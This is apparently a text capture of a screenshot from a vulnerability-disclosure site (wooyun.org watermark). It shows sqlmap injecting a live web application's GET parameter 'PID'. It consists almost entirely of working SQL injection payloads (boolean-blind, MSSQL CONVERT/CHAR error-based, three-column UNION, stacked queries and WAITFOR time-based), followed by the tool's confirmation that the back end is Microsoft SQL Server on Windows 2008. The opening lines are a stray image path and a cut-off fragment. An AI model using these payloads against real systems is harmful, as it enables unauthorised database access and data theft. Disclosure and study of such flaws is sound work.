 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: GET
Parameter: PID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PID=5 AND 8402=8402
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: PID=5 AND 1247=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(107)+CHAR(113)+
CHAR(58)+(SELECT (CASE WHEN (1247=1247) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(5
8)+CHAR(107)+CHAR(107)+CHAR(115)+CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: PID=5 UNION ALL SELECT NULL, CHAR(58)+CHAR(112)+CHAR(107)+CHAR(113)
+CHAR(58)+CHAR(74)+CHAR(107)+CHAR(71)+CHAR(85)+CHAR(103)+CHAR(73)+CHAR(83)+CHAR(
90)+CHAR(116)+CHAR(65)+CHAR(58)+CHAR(107)+CHAR(107)+CHAR(115)+CHAR(58), NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PID=5; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PID=5 WAITFOR DELAY '0:0:5'--
---
[11:18:16] [INFO] testing Microsoft SQL Server
[11:18:16] [INFO] confirming Microsoft SQL Server
[11:18:17] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web server operating system: Windows 2008